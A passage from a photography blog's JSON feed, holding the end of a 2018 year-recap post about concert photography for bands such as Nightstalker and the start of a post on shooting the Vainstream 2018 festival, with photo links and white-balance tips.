\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2018 was also the year that my work got included in Satanic Surfers' video for \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=UuSuTjVPeBQ\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E\"The Usurper\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E, the insert of My Turn's recent 7\" and I was part of Varsity Media Group's list of \u003Cb\u003E\u003Ca href=\"https:\/\/www.varsitymusicmag.com\/20-female-photographers-you-should-be-following\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\"20 Female Photographers You Should Be Following\"\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;while I got to operate more closely with bands, some bigger ones but mainly in my local scene. I am always grateful for the trust and support I've been shown by the likes of Nightstalker, Suicidal Angels, Modern Life Is War and Skybinder, particularly Nightstalker for believing in me and letting me document their journey.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZBtZ2CVBNTkNRRdMn2EcckrW6CGNARAMPLY3tb5SRMwJyugMcjyK0woKVS7yMyV2j7J9nKOvRBKuqrZYmfgQoJwtoCIuWvIQ6SftcNJ_ZwYSoLN5Bm_wviF9bjmbQb133_-02Ncucn88\/s1600\/ns+acad+04-3389.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZBtZ2CVBNTkNRRdMn2EcckrW6CGNARAMPLY3tb5SRMwJyugMcjyK0woKVS7yMyV2j7J9nKOvRBKuqrZYmfgQoJwtoCIuWvIQ6SftcNJ_ZwYSoLN5Bm_wviF9bjmbQb133_-02Ncucn88\/s1600\/ns+acad+04-3389.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMetal Hammer's High Voltage Celebration\/Piraeus Academy\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1X8aELjYDElmAs9KXKO60dCNN_JMS3WaBy2mCGcf8ejSSwHxQjssWdL_BqOvh15uxTGrCTTwNtt0i1lG2AZ5Q7PPpG4uSLRPQhDSpkHvBSDWv3CTWbu8Crhon80lE_XkBpu6z5x2AsCU\/s1600\/nightstalker_texnopoli+33.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1X8aELjYDElmAs9KXKO60dCNN_JMS3WaBy2mCGcf8ejSSwHxQjssWdL_BqOvh15uxTGrCTTwNtt0i1lG2AZ5Q7PPpG4uSLRPQhDSpkHvBSDWv3CTWbu8Crhon80lE_XkBpu6z5x2AsCU\/s1600\/nightstalker_texnopoli+33.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHeadlining show\/Technopolis\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOT9oDdKzotX-1mbyogVkZuhbWGdIwpWTIaAhLnnIRQlFicIhvXGLIZHxTRIuvC5Be_WjyJmCx9i9G5LAEL6WRDh8DrhFU3nSpTuPGVUUmH4chQd7jKAPm235oce0soWfIIBw4tfRnpuc\/s1600\/nightstalker_texnopoli+09.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOT9oDdKzotX-1mbyogVkZuhbWGdIwpWTIaAhLnnIRQlFicIhvXGLIZHxTRIuvC5Be_WjyJmCx9i9G5LAEL6WRDh8DrhFU3nSpTuPGVUUmH4chQd7jKAPm235oce0soWfIIBw4tfRnpuc\/s1600\/nightstalker_texnopoli+09.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHeadlining show\/Technopolis\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2I_Y3izPMTJK_kQRZMUU-WlK-73qVoMCg2gRXilvo5vsCKifDdyEBdMiiWwtBwExnpFaYsldO6Em4VjAU7YZhY0fY2G2XskqgapgeUaux7n-mbgc97nGbM4j-z18aszbl8lT2Wkr2Bvw\/s1600\/nightstalker_skopeftirio+07-5334.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2I_Y3izPMTJK_kQRZMUU-WlK-73qVoMCg2gRXilvo5vsCKifDdyEBdMiiWwtBwExnpFaYsldO6Em4VjAU7YZhY0fY2G2XskqgapgeUaux7n-mbgc97nGbM4j-z18aszbl8lT2Wkr2Bvw\/s1600\/nightstalker_skopeftirio+07-5334.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor The Victims Of Fire benefit show\/Skopeftirio\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb0M2uWP1ix4U1CMPhU5QgYG2qYoaqv_3e-SKSzfrwee6PSWwjj14G6e0DwoqVczBOMQgeQX3_NMyZaNvBDb786CVzC_GU_XZtBgYAtKQhx_DZO-i2-hj3J_JnCZjF3rbYLV5QyUmeXqQ\/s1600\/nightstalker_new+long+20-4949.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb0M2uWP1ix4U1CMPhU5QgYG2qYoaqv_3e-SKSzfrwee6PSWwjj14G6e0DwoqVczBOMQgeQX3_NMyZaNvBDb786CVzC_GU_XZtBgYAtKQhx_DZO-i2-hj3J_JnCZjF3rbYLV5QyUmeXqQ\/s1600\/nightstalker_new+long+20-4949.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENew Long fest\/Nea Makri\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhov_xR4LOwWv79k3Ni3NtPOpooRFgev6AzBZJMw8EkLJpDZzBuC1nU5xJsul2iBgNGpHmBjMLBcXbBebzN7lMLuJhHrO3cYOe1LhcpLfM2jOpSTsO5nLAyBMxvYZB5UPn8YZRQd1CtU18\/s1600\/nightstalker_skopeftirio+09-5346.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhov_xR4LOwWv79k3Ni3NtPOpooRFgev6AzBZJMw8EkLJpDZzBuC1nU5xJsul2iBgNGpHmBjMLBcXbBebzN7lMLuJhHrO3cYOe1LhcpLfM2jOpSTsO5nLAyBMxvYZB5UPn8YZRQd1CtU18\/s1600\/nightstalker_skopeftirio+09-5346.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor The Victims Of Fire benefit show\/Skopeftirio\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyyP9Yy-eow3mFPQVOyAOiG3_TltyZm2zRc-OU7Hxh1KEqg_VjE1s201KTDTok8a_WUP6HwpB0uCpy5brBKaDQkc_wJzUeKDpj0wMjvWBIXwf-dk2BR6dR0pnqoCn7ZZv7ixguZE8P1zQ\/s1600\/nsp+14-0985.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyyP9Yy-eow3mFPQVOyAOiG3_TltyZm2zRc-OU7Hxh1KEqg_VjE1s201KTDTok8a_WUP6HwpB0uCpy5brBKaDQkc_wJzUeKDpj0wMjvWBIXwf-dk2BR6dR0pnqoCn7ZZv7ixguZE8P1zQ\/s1600\/nsp+14-0985.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPromo 2018\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghYsinCKGCcI4yC_XkEOXH3ljGAkRp2A2rni2VFQAkz7gkPEyAOcCrZsa9q4VWO15sIEO4bzJd4-fPq3E003-U2UlfQRgeTHbnuCguGu9AkOOjGa7BO4l3hEywPMXmOoLzQJiCQY0GXz0\/s1600\/nsp+13-0890.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghYsinCKGCcI4yC_XkEOXH3ljGAkRp2A2rni2VFQAkz7gkPEyAOcCrZsa9q4VWO15sIEO4bzJd4-fPq3E003-U2UlfQRgeTHbnuCguGu9AkOOjGa7BO4l3hEywPMXmOoLzQJiCQY0GXz0\/s1600\/nsp+13-0890.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPromo 2018\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFD2QNx7LpHoBj9fb5S8TX_r59I2yBqGHYj1r9qtSJE4nVixsDtlfwyBNo-hsNS0UcZW0FYljJVhHfia7yZE2YxZz8iY-kzh5g6A4W3kyxBN8_xvWF_1HgbQy1V9NUafTErW04VWVEVU8\/s1600\/nsp+10-0869.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFD2QNx7LpHoBj9fb5S8TX_r59I2yBqGHYj1r9qtSJE4nVixsDtlfwyBNo-hsNS0UcZW0FYljJVhHfia7yZE2YxZz8iY-kzh5g6A4W3kyxBN8_xvWF_1HgbQy1V9NUafTErW04VWVEVU8\/s1600\/nsp+10-0869.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPromo 2018\/BTS\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAll in all, 2018 was pretty exciting. I am looking forward to whatever 2019 will bring my way and I'm ready to embrace it.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHappy new year, folks! Be kind to each other.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Exo, Elnr.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.dearohwell.com\/feeds\/9213001635733307436\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.dearohwell.com\/2018\/12\/year-recap-2018.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/9213001635733307436"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/9213001635733307436"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.dearohwell.com\/2018\/12\/year-recap-2018.html","title":"Year Recap || 2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsb9fKUcPMfT36-zDiM056PZaDJfvstAWnsKNNgNX34Yfuwnb1ey3w8ew2mWOTilT0U5mPqDeHOCt1P87Z7VKhcLhUWaGplBmO8_jyr9gh3ZCZ9fGcv3mS8RQUzy2eyetdQ2uMqJbwK4U\/s72-c\/CAT-0068.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572726900663239910.post-968476767963188366"},"published":{"$t":"2018-07-16T00:18:00.000-07:00"},"updated":{"$t":"2018-11-18T10:01:49.473-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"concerts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vainstream 2018"}],"title":{"type":"text","$t":"Vainstream 2018 Impressions"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother Vainstream is over and once again, I returned home with a lot of great memories and a bunch of pictures. I have already published a review on \u003Ca href=\"http:\/\/www.unraveled.eu\/2018\/07\/live-coverage-vainstream-rockfest-2018.html\"\u003E\u003Cspan style=\"color: #990000;\"\u003EUnraveled.eu\u003C\/span\u003E\u003C\/a\u003E so go check that out, if you're interested in the music aspect of the fest. I have a general idea of the things I'd like to address here, and since I feel pretty inspired lately, this might turn into an essay -apologies in advance.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKrqsd_MbTwKJI2lJ1od_doQhGgaYDVJWO6ayxI9x3ezNRF8pGZmil8tmnUjJ2YHh8tnjQRpfWQBgs6UD_EMM6UIB4H62ztvwFHUwy-cD7WzZo3FqUAbngonUBzkr09nWujKZkDvSjJM\/s1600\/vs18_bury+tomorrow+08-2455.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKrqsd_MbTwKJI2lJ1od_doQhGgaYDVJWO6ayxI9x3ezNRF8pGZmil8tmnUjJ2YHh8tnjQRpfWQBgs6UD_EMM6UIB4H62ztvwFHUwy-cD7WzZo3FqUAbngonUBzkr09nWujKZkDvSjJM\/s1600\/vs18_bury+tomorrow+08-2455.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDespite the early morning, I was quite rested and I started my day the way I should have last year; with COFFEE. To be fair, I didn't really remember how to get to the arena, so I basically followed one of the groups of kids in merch. In the 20' it took me to get there, the sun was already burning (mind you, it was still 9:30), so upon arrival I quite reluctantly took my denim jacket off. I was also very amazed to see people lathering up with sunscreen. I mean, I did find it weird and didn't think much of it, but I quickly realized those people knew exactly what they were doing. By the end of the day I was red as a lobster, which hurt quite a lot, and the mere thought that my already heavy bag would also contain my laptop the following day was nothing but dreadful.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe most remarkable change between VS17 and VS18 was how much difference a year of practicing can make. In 2017, I learned three important things when it came to photographing festivals under the sun.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENumber one: set white balance to \"shade\" mode. Major stages are not directly under the sun and this way you can achieve warmer skin tones. Last year it worked very well with the cloudy weather whereas this time, although the pictures looked alright unedited, while editing the skin tone would very often turn very dark. The only band I shot with auto WB was Bullet For My Valentine, as the sun was already setting.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYou may also notice a change in the lighting patterns. While She Sleeps played at around 11AM and all the stage lights were on; Terror played in the afternoon and barely had any lights behind them.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsfXNwdgALD_HsX6C5ytomLWUSzLH0OSOcaLPlicOvATf7x6R7Bb6M98UDkadeILFwlOtvLGWBQWo62X6GDW4EA8qnNOT_DuM6-8I_vr6RFGm_B-4IBABGfDP9QKPpTdtIbPpeEedYoQ\/s1600\/vv-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsfXNwdgALD_HsX6C5ytomLWUSzLH0OSOcaLPlicOvATf7x6R7Bb6M98UDkadeILFwlOtvLGWBQWo62X6GDW4EA8qnNOT_DuM6-8I_vr6RFGm_B-4IBABGfDP9QKPpTdtIbPpeEedYoQ\/s1600\/vv-2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile She Sleeps unedited from VS17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAKKciXPcUGBNeMIzZGXEnpgdPwl87URGtG23tTLPlg40tnv_nmftntTpvtJnzDa-p7SQMkNMgu_IlwF5QczWMS7OM2c9uTiR-ZeqWWhWDIBLcxx7lEC48jdZTgp7d29FeZ2xqwiNMzHQ\/s1600\/vv-2873.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAKKciXPcUGBNeMIzZGXEnpgdPwl87URGtG23tTLPlg40tnv_nmftntTpvtJnzDa-p7SQMkNMgu_IlwF5QczWMS7OM2c9uTiR-ZeqWWhWDIBLcxx7lEC48jdZTgp7d29FeZ2xqwiNMzHQ\/s1600\/vv-2873.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETerror unedited from 